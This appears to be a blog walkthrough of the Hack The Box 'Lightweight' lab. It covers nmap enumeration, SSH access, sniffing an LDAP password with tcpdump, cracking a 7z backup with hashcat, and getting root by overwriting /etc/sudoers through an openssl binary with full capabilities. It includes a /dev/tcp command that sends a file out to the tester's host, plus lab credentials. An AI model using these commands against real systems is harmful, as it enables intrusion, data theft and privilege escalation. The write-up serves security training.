- Published on
HTB Lightweight
- Authors

- Name
- collinhacks
- @collinhacks
Lightweight
Enumeration
nmap find all ports
nmap -p- -Pn <ip> -o full-enumerate.nmap
this one is taking too long
└─$ nmap --top-ports 1000 $IP -o full-enumerate.nmap --open 130 ⨯
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-19 12:45 EDT
Nmap scan report for 10.10.10.119
Host is up (0.77s latency).
Not shown: 927 filtered tcp ports (no-response), 70 filtered tcp ports (host-unreach)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
389/tcp open ldap
Nmap done: 1 IP address (1 host up) scanned in 66.46 seconds
~/Tools/COLLINHACKS/Lab/nmap-awk.sh full-enumerate.nmap
cat ports.nmap
nmap all identified ports + default scripts & service versions
nmap -p <1,2,3> -A --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 22,80,389 -A --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-19 12:47 EDT
Nmap scan report for 10.10.10.119
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 19:97:59:9a:15:fd:d2:ac:bd:84:73:c4:29:e9:2b:73 (RSA)
| 256 88:58:a1:cf:38:cd:2e:15:1d:2c:7f:72:06:a3:57:67 (ECDSA)
|_ 256 31:6c:c1:eb:3b:28:0f:ad:d5:79:72:8f:f5:b5:49:db (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
| http-headers:
| Date: Sat, 19 Aug 2023 16:47:27 GMT
| Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
| X-Powered-By: PHP/5.4.16
| Connection: close
| Content-Type: text/html; charset=UTF-8
|
|_ (Request type: HEAD)
|_http-title: Lightweight slider evaluation page - slendr
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=lightweight.htb
| Subject Alternative Name: DNS:lightweight.htb, DNS:localhost, DNS:localhost.localdomain
| Not valid before: 2018-06-09T13:32:51
|_Not valid after: 2019-06-09T13:32:51
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds
nmap vuln scan
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
389/tcp open ldap
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| TLS_FALLBACK_SCSV properly implemented
| References:
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.openssl.org/~bodo/ssl-poodle.pdf
| https://www.imperialviolet.org/2014/10/14/poodle.html
|_ https://www.securityfocus.com/bid/70574
Nmap done: 1 IP address (1 host up) scanned in 32.01 seconds
Port Enumeration
**Port 80

Immediately I see a weird landing page

Not sure what they are trying to imply by “Bruteforging” maybe Brute Forcing? Which either implies that I should try fuzzing or bruteforcing a login attempt when I find a user
tried fuzzing
- I tried to fuzz it with

ffufand got blocked almost instantly, so this is a good indicator that the box wasn’t lying, bruteforcing is note allowed.
Exploitation
**********Port 22
Foothold
ssh default credentials made from vpn ip to a user:pass
- Seems like from the screenshots above in user.php the server lets me get in with ssh. My IP is automatically added as a userid and a password within a minute of my first http request.
ssh 10.10.16.4@lightweight.htbpassword is my ip cuz it just makes it the user and pass

Root
regular user → ldapuser2
Looked at other users in the box

linpeas ran and found
tcpdumpwithPOSIXcapabilities set
So tcpdump is likely how we authenticate to ldapuser1 or ldapuser2
getcap /usr/sbin/tcpdumpwhich is running as admin
use tcpdump
tcpdump -i lo port 389 -w wireshark.cap -v- This will let us capture things over LDAP
(port 389)and-ispecifies the interface,-wfor our capture packet, and-vfor verbose - While this runs, visit webpages to generate traffic which will be captured in
tcpdumppackets
- This will let us capture things over LDAP
Visiting
status.phpas we did earlier in Enumeration, gives us 12 packets throughtcpdump:
transfer captured packets to local machine
Locally:
scp 10.10.16.4@10.10.10.119:~/wireshark.cap ~/Lab/HTB/Lightweight10.10.16.4is actually the username here10.10.10.119is the box ip
First thing that gets my attention is this bind request passing
ldapuser2
Which has the password
8bc8251332abe1d7f105d3e53ad39ac2
On target machine:
su ldapuser2→8bc8251332abe1d7f105d3e53ad39ac2- user.txt here
ldapuser2 → ldapuser 1
lsshows a few files,backup.7zgets my attention
Tried
scp'ing it but we don’t know thesshpassword just thesupassword so we can use an alternative:- Target:
cat backup.7z > /dev/tcp/10.10.16.4/9001 - Local:
9001 > backup.7z
- Target:
7z2john backup.7z- This creates a big ass hash, make sure we cut out the file name so it matches as a hash:
~~backup.7z:~~$7z$2$19$0$$8$11e96ba400e3926d0000000000000000$1800843918$3152$3140$1ed4a64a2e9a8bc76c59d8160d3bc3bbfd995ce02cf430ea41949ff4d745f6bf3ed238e9f06e98da3446dda53df0abf11902852e4b2a4e32e0b0f12b33af40d351b2140d6266db1a3d66e1c82fa9d516556ec893ba6841f052618ad210593b9975307b98db7e853e3ebfbef6856039647a6ad33a63f5b268fc003c39eba04484beff73264ff8c8fdb8
...
...
Hashcat example wiki helps us with this:

Copy contents into a file →
nano 7z-hash.txthashcat 7z-hash.txt -m 11600 /usr/share/wordlists/rockyou.txt→delete(weird password)7z x backup.7z→deleteThis extracts all of the files of the web app, and it seems like
status.phphas the password forldapuser1:f3ca9d298a553da117442deeb6fa932d
su ldapuser1
ldapuser1 → root
lsshows us weird files in the home directory, acapture.pcapwhich contains stuff we have already seen,ldapTLS.phpwhich seems to just be LDAP functionality, and thenopensslandtcpdump
Checked if they are any different from
/usr/binentries:
Seems as the
md5sumare the sameCan also check with
getcapto check capabilities
So they are actually just the same thing, but
opensslis executing as=ep=epmeans that this binary has all capabilities available so should be an easy privesc
exploiting =ep (all capabilities enabled) with /etc/sudoers
- We can do things like add a user to
/etc/passwdby overwriting a SUID binary, or add a root cron job, but probably easier to just edit/etc/sudoers ./openssl base64 -in /etc/sudoers | base64 -d > /dev/shm/t- First make a copy of the existing
/dev/shm
- First make a copy of the existing
echo "ldapuser1 ALL=(ALL) ALL" >> /dev/shm/t- echo our current user into this temp file which will become
/etc/sudoers
- echo our current user into this temp file which will become
cat /dev/shm/t | base64 | ./openssl enc -d -base64 -out /etc/sudoers

Now we have an entry in the sudoers file, so:
sudo su→ldapuser1 password(f3ca9d298a553da117442deeb6fa932d)
Now we can grep sudoers and see it did indeed go there (and ya obviously I got root too)
Useful resource links
Lessons Learned
exploiting
tcpdumpprivesc with
opensslfrom thee=capabilitylol this was satisfying